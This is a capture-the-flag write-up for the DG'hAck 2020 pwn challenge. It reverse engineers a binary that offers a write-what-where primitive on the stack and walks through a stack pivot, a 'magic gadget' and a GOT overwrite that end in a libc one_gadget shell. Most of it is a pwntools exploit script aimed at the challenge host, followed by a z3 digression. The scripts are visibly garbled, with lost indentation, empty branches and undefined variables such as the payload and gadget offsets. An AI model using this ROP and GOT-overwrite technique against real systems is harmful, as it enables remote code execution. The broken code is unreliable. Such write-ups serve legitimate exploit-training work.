DG'hAck 2020 - Pwn (250 points).

### Description

You found a service that is hard to understand. Will you be able to exploit it?

Files: vuln, libc.so.6.

### TL;DR

This service reads two lines from the user, the first one is used to define the offset at which the data of the second line will be written.

The user input is a string of characters consisting of numbers, which is transformed into a 32-bit integer and then into a 64-bit signed integer.

The program doesn’t display anything and so it has no function to leak the libc address or a stack value (no printf, puts, etc.).

The exploit consists of several steps which consist in making a stack lifting, reading step 2 in the .bss segment, calculating the address of the one_gadget from a GOT entry and getting a shell.

### Reverse engineering

After some time of analysis, we get the following functions:

#### get_line()Description: read user input and return if it starts with “END” or ‘\n’.

#### convert()Description: convert the user input to a 32-bits integer, signed on 64 bits.

#### write_what_where()Description: write the line_2 at the line_1 stack offset.

#### main()Description: get two lines, convert them to integers and call write_what_where until the lines don’t start with “END” or “\n”.

### Methodology

We’ve a write_what_where primitive, but we can’t read data so we can’t leak libc address from a GOT entry or from the stack.

Since we’re able to write anywhere on the stack (as long as the offset doesn’t exceed the size of a 32-bit integer), we should be able to overwrite the return address of the get_line function and create a ROP that will allow us to resolve a libc function address and call it.

#### The magic gadget

Reading the assembly instructions of the program, we find the following sequence:It’s a valuable gadget allowing us to add the value of rax register to the value contained in rbp-0x30 and to store the result at rbp-0x18. What makes this gadget so magic is that it will allow us to take the address of a libc function (for example a GOT entry) and store the address of another function (for example the system address).

#### GOT entries

Looking at the .got.plt section, we see that the program imports five functions from the libc:The exploit will consist of placing the offset of a libc function in the rax register, adding it to the __libc_start_main function address, overwriting a GOT entry with the calculated address and calling it.

### Final exploit

#!/usr/bin/env python
from pwn import *
import ctypes

context.clear(arch='amd64', os='linux', log_level='info')

LOCAL = False
p = None

def int64(value):
return ctypes.c_int(value).value

# gdb -q ./vuln -p \$(pgrep -f vuln) -ex 'b *0x400771'
def create_process(local=LOCAL):
global p
if local:
p = process(context.binary.path)
else:
p = remote(host='filereader.chall.malicecyber.com', port=30303)

def write(what, where, qword=True):
parts = [
(what >> 0) & 0xffffffff,
]
if qword: parts.append((what >> 32) & 0xffffffff)

for i, part in enumerate(parts):

# Load ELF files.
elf = context.binary = ELF('./vuln', checksec=False)

elf.sym['write_what_where'] = 0x400749
elf.sym['get_line'] = 0x4005d6
elf.sym['convert'] = 0x400637
elf.sym['main'] = 0x400772

# Create process and pause the script so that we have the time to run gdb over this process.
create_process()
# pause()

# ropper --file ./vuln -r -a x86_64 --search "mov [%]"
get_line = elf.sym['get_line']+0x8
pop_rsi_r15 = 0x400881
pop_rbx_rbp = 0x400746
call_rbp48 = 0x4005d5
pop_rdi = 0x400883
pop_r15 = 0x400882
magic = 0x4006a9
ret = 0x400471

# Variables.
bss_buf = elf.bss()+0x80

##
# Stage 1 - stack lifting + read in BSS.
#
offset=-0x36; write(0xdeadbeef, offset)    # rbx (junk)
offset+=2;    write(bss_buf+0x18, offset)  # rbp (bss)
offset+=2;    write(pop_rdi, offset)       # pop rdi
offset+=2;    write(bss_buf, offset)       # rdi (buffer)
offset+=2;    write(pop_rsi_r15, offset)   # pop rsi, r15
offset+=2;    write(0xffff, offset)        # rsi (size)
offset+=2;    write(0xdeadbeef, offset)    # r15 (junk)
offset+=2;    write(get_line, offset)      # call fgets(rdi, rsi, stdin)

# Actual pivot.
write(add_rsp_0x38__pop_rbx_rbp, -0x46, qword=False)  # overwrite LSB of return address (we can't make two writes before return)

##
# Stage 2 - compute one_gadget address + call one_gadget.
#
if LOCAL:
libc = ELF(elf.libc.path, checksec=False)
else:
libc = ELF('./libc.so.6', checksec=False)

# Junk value + some value to be popped out.
payload += pack(one_gadget_offset)  # rax value (popped before calling magic gadget)
payload += pack(ret)*2              # retsled (junk)

# Overwrite strlen@got with popret.
payload += pack(pop_rbx_rbp)        # pop rbx, rbp
payload += pack(bss_buf+0x60)       # rbp
payload += pack(pop_rdi)            # pop rdi
payload += pack(elf.got['strlen'])  # rdi
payload += pack(pop_rsi_r15)        # pop rsi, r15
payload += pack(0x8)                # rsi
payload += pack(get_line)           # call fgets(rdi, rsi, stdin)

# Place one_gadget_offset in rax register.
payload += pack(pop_rbx_rbp)                                       # pop rbx, rbp
payload += pack(bss_buf+0x20)                                      # rbp
payload += pack(mov_rax_ptr_rbp_min18__add_rsp_0x38__pop_rbx_rbp)  # add rsp, 0x38; pop rbx, rbp
payload += cyclic(0x38)                                            # junk for stack lifting
payload += pack(elf.got['__libc_start_main']+0x30)                 # rbp

# Overwrite __gmon_start__@got with do_system

# Call __gmon_start__@got (actually call do_system).
payload += pack(pop_rbx_rbp)                     # pop rbx, rbp
payload += pack(elf.got['__gmon_start__']-0x48)  # rbp
payload += pack(call_rbp48)                      # call qword ptr [rbp+0x48]

p.sendline(payload)        # send stage 2.
p.sendline(pack(pop_r15))  # send strlen@got value.

p.interactive()

p.close()


### Keep it simple, stupid!

Something that annoys and wastes my time on a daily basis, is to forget the KISS principle: I tend to do simple things in a stupid/overkill way.

This challenge is a perfect illustration of this problem… The first time I looked at this challenge, I didn’t directly understand the conversion that was done on the user input, so I visualized the process like this:The idea here was to get a chosen output from an unknown input. So I thought about implementing a script based on a SAT solver allowing me to solve the equation inside the “black box process” while specifying additional constraints on the input and intermediate values (e.g., the input must be an unsigned integer).

A friend of mine told me that these 50 lines of code could probably be simplified… He was right:

from z3 import *

def sat_solve(value):
# Get a line that allows us to get the chosen output value.

max_line_size = 10
s = Solver()

line = [BitVec(f'line_{i}', 64) for i in range(max_line_size)]
inter = [BitVec(f'inter_{i}', 64) for i in range(max_line_size)]
out = BitVec('out', 64)

for i in range(max_line_size):

if i != 0:
s.add(inter[i] == line[i] - 0x30 + 10 * inter[i-1])
else:
s.add(inter[i] == line[i] - 0x30 + 10 * 0)

if value >= 0:
else:
s.add(out & 0xffffffff == value*-1)

if (s.check() == sat):
model = s.model()
final = ''

for i in range(max_line_size):
curr_line_value = model[line[i]].as_long()
curr_inter_value = model[inter[i]].as_long()
final += chr(curr_line_value)

final = int(final, 10)  # remove 0 padding
else:
print(f'unsat (value={value})')

return final



vs:

import ctypes

def int64(value):
return ctypes.c_int(value).value


The final flag is: ReadMyFlagg!!!!\o/